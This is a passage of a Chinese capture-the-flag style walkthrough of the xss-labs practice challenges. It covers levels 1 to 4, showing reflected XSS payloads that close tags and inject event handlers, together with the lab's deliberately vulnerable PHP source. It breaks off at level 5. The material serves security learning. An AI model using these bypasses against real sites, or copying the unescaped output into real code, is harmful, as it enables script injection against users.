## XSS-labs通关挑战（xss challenge）

#### 0x00 xss-labs

  最近在看xss，今天也就来做一下xss-labs通过挑战。找了好久的源码，终于被我给找到了，因为在GitHub上大家也知道那个下载速度，所以，我也就直接转接到自己的码云上去了，在这也贴出来，欢迎大家下载使用。

[源码链接请点击：https://gitee.com/ruoli-s/xss-labs](https://gitee.com/ruoli-s/xss-labs" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

  安装没啥好说的，直接放进自己搭建好的 www目录下，就可以开始闯关了，xss-labs一共有 level 20，做着看吧。

  (其实觉得这些图片才是我真正想做xss challenge的最大原因 [](https://gitee.com/ruoli-s/cloudimage/raw/master/img/0RF%5b5%5bEVQJ4GABFHX344QTN.gif))

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115185051244.png)

#### 0x01 Level 1 无过滤机制

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115190305848.png)

  看了半天，原来参数在 URL里放着呢，

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115192519758.png)

  修改参数，页面也随之变动，右键查看源代码，发现有跳转到level 2 的 JS，而我们传入的参数是几位的，下面就显示payload的长度。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115192731335.png)

  OK，直接走代码：

js

<script>alert(/xss/)</script>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115193519094.png)

#### 0x02 Leval 2 闭合标签

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115194005055.png)

  我们直接输入level 1 的 payload，发现直接输出了，这里应该是做了实体转义。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115193744576.png)

  F12查看前端代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115194351470.png)

  第一处就是显示在页面上的代码，第二处是我们输入的代码，这里应该是做了转义，我们构造payload，使用 ">尝试闭合 input标签：

js

"><script>alert(/xss/)</script>

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115194940046.png)

#### 0x03级别3 单引号闭合+ htmlspecialchar()函数

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115205058546.png)

  来到Leval 3，我们还是先使用上两关测试的payload来验证：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115205557603.png)

  发现全部被实体转义了，我们去看源代码：

php

<?php ini_set("display_errors", 0);$str = $_GET["keyword"];echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>"."<center><form action=level3.php method=GET><input name=keyword value='".htmlspecialchars($str)."'> <input type=submit name=submit value=搜索 /></form></center>";?>

  咳咳，发现对双引号 “做了限制，但是却放行了单引号 '，而且居然在value这里也加了 htmlspecialchars函数，这种情况我们可以通过 事件标签触发表单执行。这里开始构造payload：

html

'onmouseover='alert(/xss/)

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115221343280.png)

  可以看到，在提交之后，没有立刻弹出，这里我们还需要将鼠标移动到文本框，让事件触发。

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115221850004.png)

**行：**

[htmlspecialchars函数](https://www.w3school.com.cn/php/func_string_htmlspecialchars.asp" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

htmlspecialchars() 函数把一些预定义的字符转换为 HTML 实体。

预定义的字符是：

* & （和号）成为 &amp;
* " （双引号）成为 &quot;
* ' （单引号）成为 '
* < （小于）成为 &lt;
* > （大于）成为 &gt;

[html事件属性](https://www.w3school.com.cn/tags/html_ref_eventattributes.asp" \t "https://www.cnblogs.com/ruoli-s/p/_blank)

#### 0×04食4双引号闭合+添加事件

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115224342651.png)

  我们还是一样，使用前面测试过的，先一一过一遍，当然，结果必然是失败的，那么接下来我们看全端代码：

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115234612324.png)

  可以发现源代码对 >和 <进行了过滤，我们看源代码：

php

<?php ini_set("display_errors", 0);$str = $_GET["keyword"];$str2=str_replace(">","",$str);$str3=str_replace("<","",$str2);echo "<h2 align=center>没有找到和".htmlspecialchars($str)."相关的结果.</h2>".'<center><form action=level4.php method=GET><input name=keyword value="'.$str3.'"><input type=submit name=submit value=搜索 /></form></center>';?>

 确实使用 str_replace()对 尖括号进行了过滤，而且对单引号 '做了防御，所以，我们直接模仿上一题，使用HTML事件，构造payload：

Bash

"onmouseover="alert(/xss/)



[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210115235939043.png)

这里也是成功过关。

#### 0x05 Leval 5 javascript伪协议

[](https://gitee.com/ruoli-s/cloudimage/raw/master/img/image-20210116112615699.png)

终于来到了第五关，我们使用前面的方式都测了一遍，失败无疑，但是发现了一些其他东西：

